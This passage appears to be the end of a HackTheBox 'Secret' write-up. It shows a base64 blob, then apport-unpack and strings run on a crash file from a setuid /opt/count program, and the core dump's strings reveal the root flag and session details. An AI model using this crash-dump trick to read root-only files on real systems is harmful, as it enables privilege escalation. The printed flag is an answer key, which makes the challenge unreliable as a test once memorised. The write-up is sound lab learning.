yLXxzLbxe10bc0buCIfbhlDra4N1J7gaZ4RcDcmNM9pcFcGXzlyY5nqi7QcN1Nq01PHBM9e+VXeMa/WTaTTmP9nuavh7fsOebUWRpqPWxqF3Un25DUPGNg7930hq3tiUd3+v+uNq7PXM0zQc1JFkV0Of7ZH+zc9r+Cx3Xm7Dl+a1V+ud5do4O9XV8HHDfuprFcW2lX8V6Wtq7vnjg2Lfmt7wdn7DB7nnb3sr0hVhooEZtTXNv9scO0as54kU++7vXMXPuzYOtYuOrH4iyfXE6yku2wuRHTppq62uw9U4Pq+hjvq6JJU0tTFzcrv/qnffHHyM03jnPBqophjbLhBtJgebxBr1a/jdqjfCg6n3w8XG6vVE24CG3rQxkqnRHxliEu/VK3kvTdlnUeYUo1dyso9KZqiSUsrkqJLNlJmgShopc4IquYr2QnF6HpaUkmIbfF/b4PG0T+r6yeCnO2ZNmzbFPm7+wrpqf519cvqEdMdJ4yfVRbLjL850pDuyjpNmw0j3lfv8tX73QiO9rLouvVy83yK9ZHm1b3mVVH+tLFnqqfVV1FRbMoUlER93VUWxkV5d4/cY6Z7ywtJad5WnsLykNpYz0v2eer+R7q70V4gq64r9FO6LGQprPd5Kd7GnyiN+CltcUxVJHArEe9XEvBf9+0na9au6rlSnRfP1rEDM7Xvp3Kni1flbaUGCeMVQrkPFq/P7Nq0foj2bKV6d548yYn9TRaCuF5Sq6wOF/rpHMbeHTf1X53+lqh3V/yRNMw15bRFd/2SrqvfvpXCMvv7i7x71NtWf6H5CjbeKV+c9cX3Zx9SfRPcVCv3d7WL7qHdHChLdXySK/6kWv6CXVUdrA66vf7lhele7Ebt/UzpDux7TryOrtfb/r69Vz9P89e2/Umvf3s+qozV/Pf4atjk0u7pv1N8ja4uj8S45Szn+pi7aBwAAAAAAAAAAAPiu8v/KpeUEANAFAA==I know it won't work, but I try to decode the dump and search it for plaintext strings. Unfortunately, the process is not that simple.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/ssh]
└─$ cat bs64.txt | base64 -d | strings
lo_^n
+80.2
vPqN-
5kqE
$KCS8
q^5.W
AMLE
n?oy
<CI1
gO<ibV
.>|R
K`/I`
&qXM4|
wIIE
xqaq
||Fi
eEgE[
_-.)
NWkK
NdDG
oZM]e
_Q]Fm
px3i
4{_8,
mC46
zVv+?,R
AFmM
=aavi
%YY'
:J3=n
Ol];
~MZ{sw
gS\o
AaK6
hC=H
]ZVR
}rPz<
+Z2(~
b{R]
2^/7
KIO&
O~wS
<GeS
1-oQ
[@z9
(~/-
sTV*
CJ?G
(>@q>
_Mq#
-']L
:mTv
6n [.
^Zj)~
<I~i
<De?'-'{
CICd
]aWy
Ge~HPj9
7s~>
b-`=
sX+XW
ncu]d
X?eMq
k:kn
Yo`mf
5u^S|
_S\S
zX[Y
6H-Z
_y|X
)\>Yj
7MP}
uz97<
aI3k
#..o[
7iGd
]\OQ
\+5u
/x>\
vSy;:U{<
uo>r
iw]Z0
n|(e
qo%hO
[e?u{
Z5MS
kj\d
:4ujZ
AM[5
fM[4
fM[4
55V[5MS
F=oW
OhIp
H=wW
VcU7
mr<7
,o-f]
!7,Z
Cgme{;
m;~%
CF}
Y'UVT
TV]g
s5ok
}&o'}
yR{^
bOq~
E\/S^W
cx,D
k1#Mc3
0#vl
)v#iL
Vz"%
_QS]X\K5
P|'G9W
HU"#
EqaEui
bqM]
\[[S
gO<ib
1+?o
qPe{Me
>II1
{j|4
syOYP~
JrHN
T*&r
ql+9
w.kY
?u~1
O1B+Wq
}./g]
&0}^
i^Ws
7qH\
pD/uI
2-~(
~5s}
qZmZg5
y{$:_
<Bt}
%@]g(5
@fw]n]
y9Fp
|Xtu
:n*N
.y@=?
rOp&
??~Hn
/MSV
]]t;
VTg,t
=sFN
SJ*r
S|e9
P"K$|
RKzE
&'oq}
S_kL
4VMieq
&K+M
,w,]QbNW
3-?w
!W1?o
)vWf
0G]d(
)6de
)-q/W6aP
[gTVT
x#?o
(_5~
+RzE
~Iz!U
>;Cfg
I|LF
zbOJ
)luG
^SO=
6!G=F
N197
ZT7`kZ
,w^n
+y/M
.9K9There are a lot of tools that can be used to perform this operation, however searching for "how to read crash file /var/crashes" one of the links that I find explanatory is the following:
https://askubuntu.com/questions/434431/how-can-i-read-a-crash-file-from-var-crash
I tried to install it on my machine, but I encountered some problems, despite everything, a working version is already present on the target machine, I think I will use that.
dasith@secret:~/temp$ apport-unpack /var/crash/_opt_count.1000.crash ./dump
dasith@secret:~/temp$ ls -la
total 12
drwxrwxr-x 3 dasith dasith 4096 Nov 29 22:47 .
drwxr-xr-x 10 dasith dasith 4096 Nov 29 22:20 ..
drwxrwxr-x 2 dasith dasith 4096 Nov 29 22:47 dump
dasith@secret:~/temp$ cd dump
dasith@secret:~/temp/dump$ ls -la
total 440
drwxrwxr-x 2 dasith dasith 4096 Nov 29 22:47 .
drwxrwxr-x 3 dasith dasith 4096 Nov 29 22:47 ..
-rw-rw-r-- 1 dasith dasith 5 Nov 29 22:47 Architecture
-rw-rw-r-- 1 dasith dasith 380928 Nov 29 22:47 CoreDump
-rw-rw-r-- 1 dasith dasith 24 Nov 29 22:47 Date
-rw-rw-r-- 1 dasith dasith 12 Nov 29 22:47 DistroRelease
-rw-rw-r-- 1 dasith dasith 10 Nov 29 22:47 ExecutablePath
-rw-rw-r-- 1 dasith dasith 10 Nov 29 22:47 ExecutableTimestamp
-rw-rw-r-- 1 dasith dasith 1 Nov 29 22:47 _LogindSession
-rw-rw-r-- 1 dasith dasith 5 Nov 29 22:47 ProblemType
-rw-rw-r-- 1 dasith dasith 7 Nov 29 22:47 ProcCmdline
-rw-rw-r-- 1 dasith dasith 4 Nov 29 22:47 ProcCwd
-rw-rw-r-- 1 dasith dasith 97 Nov 29 22:47 ProcEnviron
-rw-rw-r-- 1 dasith dasith 2144 Nov 29 22:47 ProcMaps
-rw-rw-r-- 1 dasith dasith 1335 Nov 29 22:47 ProcStatus
-rw-rw-r-- 1 dasith dasith 1 Nov 29 22:47 Signal
-rw-rw-r-- 1 dasith dasith 29 Nov 29 22:47 Uname
-rw-rw-r-- 1 dasith dasith 3 Nov 29 22:47 UserGroups
dasith@secret:~/temp/dump$ strings CoreDump
CORE
CORE
count
./count
IGISCORE
CORE
ELIFCORE
/opt/count
/opt/count
/opt/count
/opt/count
/opt/count
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
CORE
a file? [y/N]:
////////////////
ile? [y/N]:
LINUX
a file? [y/N]:
////////////////
ile? [y/N]:
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
exit
readdir
fopen
closedir
__isoc99_scanf
strncpy
__stack_chk_fail
putchar
fgetc
strlen
prctl
getchar
fputs
fclose
opendir
getuid
strncat
__cxa_finalize
__libc_start_main
snprintf
__xstat
__lxstat
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
Unable to open directory.
??????????
Total entries = %d
Regular files = %d
Directories = %d
Symbolic links = %d
Unable to open file.
Please check if file exists and you have read privilege.
Total characters = %d
Total words = %d
Total lines = %d
Enter source file/directory name:
%99s
Save results a file? [y/N]:
Path:
Could not open %s for writing
:*3$"
Save results a file? [y/N]: words = 2
Total lines = 2
/root/root.txt
26583b8f8aff7f0cec7319d445f0f2ea
aliases
ethers
group
gshadow
hosts
initgroups
netgroup
networks
passwd
protocols
publickey
services
shadow
CAk[S
z,X?
libc.so.6
/lib/x86_64-linux-gnu
libc.so.6
uTi7J
|F:m
_rtld_global
__get_cpu_features
_dl_find_dso_for_object
_dl_make_stack_executable
_dl_exception_create
__libc_stack_end
_dl_catch_exception
malloc
_dl_deallocate_tls
_dl_signal_exception
__tunable_get_val
__libc_enable_secure
__tls_get_addr
_dl_get_tls_static_info
calloc
_dl_exception_free
_dl_debug_state
_dl_argv
_dl_allocate_tls_init
_rtld_global_ro
realloc
_dl_rtld_di_serinfo
_dl_mcount
_dl_allocate_tls
_dl_signal_error
_dl_exception_create_format
_r_debug
_dl_catch_error
ld-linux-x86-64.so.2
GLIBC_2.2.5
GLIBC_2.3
GLIBC_2.4
GLIBC_PRIVATE
sse2
x86_64
avx512_1
i586
i686
haswell
xeon_phi
linux-vdso.so.1
tls/x86_64/x86_64/tls/x86_64/
/lib/x86_64-linux-gnu/libc.so.6
%%%%%%%%%%%%%%%%
////////////////
ory name:
%99s
/root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
x86_64
./count
SHELL=/bin/bash
PWD=/opt
LOGNAME=dasith
XDG_SESSION_TYPE=tty
MOTD_SHOWN=pam
HOME=/home/dasith
LANG=en_US.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=10.10.15.112 43032 10.10.11.120 22
LESSCLOSE=/usr/bin/lesspipe %s %s
XDG_SESSION_CLASS=user
TERM=xterm-256color
LESSOPEN=| /usr/bin/lesspipe %s
USER=dasith
SHLVL=1
XDG_SESSION_ID=6
XDG_RUNTIME_DIR=/run/user/1000
SSH_CLIENT=10.10.15.112 43032 22
XDG_DATA_DIRS=/usr/local/share:/usr/share:/var/lib/snapd/desktop
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus
SSH_TTY=/dev/pts/1
OLDPWD=/home/dasith
_=./count
./count
bemX
__vdso_gettimeofday
__vdso_time
__vdso_clock_gettime
__vdso_clock_getres
__vdso_getcpu
linux-vdso.so.1
LINUX_2.6
Linux
Linux
AUATS
A\A]]
[A\M
A]]I
[A\]
[A\]
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
.shstrtab
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_d
.dynamic
.note
.eh_frame_hdr
.eh_frame
.text
.altinstructions
.altinstr_replacement
.comment
dasith@secret:~/temp/dump$ Woooo, great, did you see the flag? this time I will not hide it from you. Anyway, once again we have finished, I hope you have enjoyed it and see you at the next BOX.
